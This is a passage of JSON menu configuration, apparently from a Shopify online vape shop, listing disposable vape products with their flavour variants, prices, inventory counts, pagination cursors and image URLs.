Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":12,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDM4OTAxOCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45993764421786","title":"( Pod Only ) - Charger Kit Required / Blueberry Apple Cobbler (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":6,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDQyMTc4NiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45993764454554","title":"( Pod Only ) - Charger Kit Required / Tropical Guava (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDQ1NDU1NCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-698861","setting":{"item_layout":"product","title":"Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8551389364378","title":"Lost Angel Mate 50K Disposable POD","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/WatermelonIceLostAngelMate50KDisposablePOD.jpg?v=1752040746"},"price":1799,"handle":"lost-angel-mate-50k-disposable-pod","variants":{"edges":[{"id":"45927406272666","title":"Watermelon Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-17,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjI3MjY2NiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45927406305434","title":"Ice Mintz","price":"17.99","compareAtPrice":null,"inventoryQuantity":-16,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjMwNTQzNCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45927406338202","title":"Strawberry Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-14,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjMzODIwMiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45927406370970","title":"Tropical Boom","price":"17.99","compareAtPrice":null,"inventoryQuantity":-20,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjM3MDk3MCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45927406403738","title":"Miami Mint","price":"17.99","compareAtPrice":null,"inventoryQuantity":-5,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQwMzczOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45927406436506","title":"Blue Razz Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-6,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQzNjUwNiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45927406469274","title":"Juicy Peach Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-9,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQ2OTI3NCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45927406502042","title":"Strawberry Banana","price":"17.99","compareAtPrice":null,"inventoryQuantity":-15,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjUwMjA0MiwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45927406534810","title":"Fcuking Fab","price":"17.99","compareAtPrice":null,"inventoryQuantity":-15,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjUzNDgxMCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45927406567578","title":"Mexico Mango","price":"17.99","compareAtPrice":null,"inventoryQuantity":-12,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjU2NzU3OCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-345046","setting":{"item_layout":"product","title":"Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8338170151066","title":"Foger Switch Pro Kit Disposable 30K","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Strawberry_Ice_Foger_Switch_Pro_Kit_Disposable_30K.jpg?v=1726322778"},"price":1999,"handle":"foger-switch-pro-kit-disposable-30k","variants":{"edges":[{"id":"45957854429338","title":"Strawberry Cup Cake / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1NDQyOTMzOCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45957852135578","title":"Tobacco / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":27,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1MjEzNTU3OCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45701942575258","title":"Coffee / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTcwMTk0MjU3NTI1OCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45701942608026","title":"Coffee / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":-2,"cursor":"eyJsYXN0X2lkIjo0NTcwMTk0MjYwODAyNiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45173852995738","title":"Watermelon Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1Mjk5NTczOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45610667999386","title":"Watermelon Ice / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTYxMDY2Nzk5OTM4NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45957854888090","title":"Watermelon Bubblegum / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1NDg4ODA5MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45173852569754","title":"Strawberry Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1MjU2OTc1NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45610667573402","title":"Strawberry Ice / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":6,"cursor":"eyJsYXN0X2lkIjo0NTYxMDY2NzU3MzQwMiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45173852897434","title":"Pineapple Coconut Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":2,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1Mjg5NzQzNCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-571521","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8551408304282","title":"Foger Bit 35K Disposable","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/MiamiMintFogerBit35KDisposable.jpg?v=1752040832"},"price":2499,"handle":"foger-bit-35k-disposable","variants":{"edges":[{"id":"45927457161370","title":"Miami Mint | 850mAh | 0.8ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzE2MTM3MCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45927457194138","title":"Blue Razz Ice | 850mAh | 0.8ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzE5NDEzOCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45927457226906","title":"Passion Kiwi | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzIyNjkwNiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45927457259674","title":"Summer Mist | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzI1OTY3NCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45927457292442","title":"White Peach Raspberry | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzI5MjQ0MiwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45927457325210","title":"Georgia Peach | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzMyNTIxMCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45927457357978","title":"Wintergreen | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzM1Nzk3OCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45927457390746","title":"Sour Apple Watermelon | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzM5MDc0NiwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45927457423514","title":"Fucking Fab | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzQyMzUxNCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45927457456282","title":"Orange Cranberry Lime Ice | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzQ1NjI4MiwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-361926","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8222530338970","title":"Geek BAR PULSE X DISPOSABLE VAPE","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/GEEK_BAR_PULSE_X_DISPOSABLE_VAPE_BANANA_TAFFY_FREEZE.jpg?v=1715795726"},"price":2999,"handle":"geek-bar-pulse-x-disposable-vape","variants":{"edges":[{"id":"45689791316122","title":"ORANGE JAM (JAM EDITION) / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":57,"cursor":"eyJsYXN0X2lkIjo0NTY4OTc5MTMxNjEyMiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45689880608922","title":"SOUR STRAWS / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":128,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MDYwODkyMiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"44880927817882","title":"BLACKBERRY B-POP (Blackberry Baja Burst) / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":67,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzgxNzg4MiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"44880927621274","title":"SOUR FCUKING FAB / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":38,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzYyMTI3NCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"44880928276634","title":"ORANGE FCUKING FAB / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":21,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyODI3NjYzNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"44880927686810","title":"SOUR APPLE ICE / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":37,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzY4NjgxMCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45689881198746","title":"BLACKBERRY BLUEBERRY / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":10,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTE5ODc0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45689881329818","title":"COOL MINT / SINGLE","price":"35.99","compareAtPrice":null,"inventoryQuantity":7,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTMyOTgxOCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"44880927555738","title":"SOUR MANGO PINEAPPLE / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":19,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzU1NTczOCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45689881264282","title":"STRAWBERRY COLADA / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":2,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTI2NDI4MiwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-957429","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8388269310106","title":"Raz LTX Disposable 25000 puffs","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Sour_Apple_Watermelon_Razzzz_LTX_Disposable_25000_puffs.jpg?v=1732075030"},"price":2499,"handle":"raz-ltx-disposable-25000-puffs","variants":{"edges":[{"id":"45360051257498","title":"Raspberry Limeade","price":"24.99","compareAtPrice":null,"inventoryQuantity":36,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTI1NzQ5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45360051224730","title":"Rainbow Rain (Rainbow Jelly)","price":"24.99","compareAtPrice":null,"inventoryQuantity":26,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTIyNDczMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45360050569370","title":"Blue Raz Ice","price":"24.99","compareAtPrice":null,"inventoryQuantity":22,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDU2OTM3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45360050634906","title":"Cherry Strapple","price":"24.99","compareAtPrice":null,"inventoryQuantity":25,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDYzNDkwNiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45360050831514","title":"Frozen Cherry Apple (Frozen Edition)","price":"24.99","compareAtPrice":null,"inventoryQuantity":18,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDgzMTUxNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45360051060890","title":"Miami Mint","price":"24.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTA2MDg5MCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"46042732757146","title":"peppermint candy cane","price":"19.99","compareAtPrice":null,"inventoryQuantity":28,"cursor":"eyJsYXN0X2lkIjo0NjA0MjczMjc1NzE0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45360050995354","title":"Iced Blue Dragon","price":"24.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDk5NTM1NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45360050602138","title":"Blueberry Watermelon","price":"24.99","compareAtPrice":null,"inventoryQuantity":21,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDYwMjEzOCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45360051388570","title":"Sour Watermelon Peach","price":"24.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTM4ODU3MCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-155342","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8488124383386","title":"Geek Bar Pulse 15000","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/BlueRazzIceGeekBarPulse15000.png?v=1745827341"},"price":2199,"handle":"geek-bar-pulse-15000","variants":{"edges":[{"id":"45698140831898","title":"CreamyMintz (Mintz Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":39,"cursor":"eyJsYXN0X2lkIjo0NTY5ODE0MDgzMTg5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45698140799130","title":"StoneMintz (Mintz Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":30,"cursor":"eyJsYXN0X2lkIjo0NTY5ODE0MDc5OTEzMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45698139324570","title":"Crazy Melon (Honeydew Melon Watermelon) (Virgo) (Zodiac Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":49,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzOTMyNDU3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45698137555098","title":"Watermelon Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":63,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzU1NTA5OCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45698132574362","title":"Blue Raz Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":24,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzMjU3NDM2MiwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45842059034778","title":"Tobacco","price":"21.99","compareAtPrice":null,"inventoryQuantity":31,"cursor":"eyJsYXN0X2lkIjo0NTg0MjA1OTAzNDc3OCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45698137096346","title":"Fcuking FAB (Gummy Bear) (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":37,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzA5NjM0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45698137129114","title":"White Gummy Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzEyOTExNCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45698137161882","title":"Pink Lemonade (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":18,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzE2MTg4MiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45698137227418","title":"Cherry Bomb (Cherry Dragon Fruit) (Sagittarius) (Zodiac Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":10,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzIyNzQxOCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-254800","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7902349459610","title":"Raz TN9000 Disposable Vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazIceRazTn9000DisposableVape.jpg?v=1694125376"},"price":1999,"handle":"raz-tn9000-disposable-vape","variants":{"edges":[{"id":"43881244524698","title":"Miami Mint / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":81,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDUyNDY5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"43881244557466","title":"Miami Mint / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-1,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDU1NzQ2NiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"43881244655770","title":"Strawberry Shortcake / Single","price":"35.99","compareAtPrice":null,"inventoryQuantity":346,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDY1NTc3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"43881244688538","title":"Strawberry Shortcake / 10 Pack","price":"299.99","compareAtPrice":null,"inventoryQuantity":30,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDY4ODUzOCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"44379795390618","title":"Georgia Peach (New Feb 2024) / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":69,"cursor":"eyJsYXN0X2lkIjo0NDM3OTc5NTM5MDYxOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"44379795423386","title":"Georgia Peach (New Feb 2024) / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-11,"cursor":"eyJsYXN0X2lkIjo0NDM3OTc5NTQyMzM4NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"43881244393626","title":"Dragon Fruit Lemonade / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":51,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDM5MzYyNiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"43881244426394","title":"Dragon Fruit Lemonade / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-7,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDQyNjM5NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"44841138651290","title":"Clear (Unflavored) •NEW / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":48,"cursor":"eyJsYXN0X2lkIjo0NDg0MTEzODY1MTI5MCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"44841138684058","title":"Clear (Unflavored) •NEW / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-10,"cursor":"eyJsYXN0X2lkIjo0NDg0MTEzODY4NDA1OCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-182801","setting":{"item_layout":"product","title":"Menu item","product":{"id":"8303101706394","title":"Pillow Talk 40000 Vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Pillowtalkicecontrolic40000DisposableVape.jpg?v=1720659343"},"price":2499,"handle":"pilllow-talks-ice-control-ic40000-disposable-vape","variants":{"edges":[{"id":"45336039751834","title":"Black & Blue Berry / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-41,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTc1MTgzNCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45336039784602","title":"Black & Blue Berry / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTc4NDYwMiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45084372893850","title":"Black Cherry / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-51,"cursor":"eyJsYXN0X2lkIjo0NTA4NDM3Mjg5Mzg1MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45114090946714","title":"Black Cherry / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NTExNDA5MDk0NjcxNCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45336039817370","title":"Blue Cotton Candy / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-22,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTgxNzM3MCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45336039850138","title":"Blue Cotton Candy / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTg1MDEzOCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45336039882906","title":"Blue Mint (Crystal Edition) / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-21,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTg4MjkwNiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45336039915674","title":"Blue Mint (Crystal Edition) / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTkxNTY3NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45336039948442","title":"Blue Rancher (Crystal Edition) / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-5,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTk0ODQ0MiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45336039981210","title":"Blue Rancher (Crystal Edition) / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTk4MTIxMCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-975200","setting":{"item_layout":"text","title":"FEATURED PRODUCTS","column_width":3,"disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-276952","setting":{"item_layout":"collection","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false,"collection":{"id":"311091101850","handle":"hookah","title":"Hookah Vapes","image":{"altText":null,"id":"1644980404378","url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Peach_Ice_Shisha_Beast_Disposable_Vape_20000_1024x1024_2x_3ca5dee5-5ff2-4de7-90d2-2e0ce5098fe4.jpg?v=1721198685"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-620126","setting":{"item_layout":"collection","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false,"collection":{"id":"311640162458","handle":"zero-nicotine-vapes","title":"Zero Nicotine Vapes","image":{"altText":null,"id":"1644980502682","url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Cherry_Bomb_Sofi_Surge_25k_Zero_Nicotine_Disposable_Vape_25000_1024x1024_2x_a52eaee4-a30a-4719-87fb-e00a9c8faba3.jpg?v=1721200399"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-127255","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-483836","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8058739884186","handle":"al-fakher-crown-bar-15000-pro-max-disposable-vape","title":"Al Fakher Crown Bar 15000 Pro Max Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Al_Fakher_Crown_Bar_15000_Puffs_Disposable_Vape_Peach_Ice.jpg?v=1708114164"},"price":"24.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-561536","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8232422867098","handle":"my-shisha-classic-10000-puff-disposable-vape","title":"My Shisha - Classic 10000 Puff Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Apple_Cinnamon_My_Shisha_-_Classic_10000_Puff_Disposable_Vapes.webp?v=1716284360"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-113368","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8223492571290","handle":"nasty-bar-hooqa-dfr10ki-disposable-vape","title":"Nasty Bar Hooqa DFR10Ki Disposable 